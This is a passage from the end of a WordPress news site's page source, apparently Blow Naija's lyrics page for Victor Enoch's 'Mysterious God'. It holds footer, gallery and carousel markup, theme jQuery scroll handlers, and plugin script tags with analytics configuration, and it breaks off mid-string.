			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/music-lyrics-victor-enoch-mysterious-god\/":3141,"https:\/\/blownaija.com\/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans\/":33372,"https:\/\/blownaija.com\/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership\/":33106,"https:\/\/blownaija.com\/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video\/":29208};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"b865df5f02","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"fe5a96f313","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"e8fc2024fc","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"285a21d869","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202602" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3141,"search_query":"","signature":"4cba3404c609b630d1549fa0b7afeb6f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3141,"search_query":"","signature":"4cba3404c609b630d1549fa0b7afeb6f","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e9751a2161"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"3141\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "3141" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"3ea354a6f1","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in 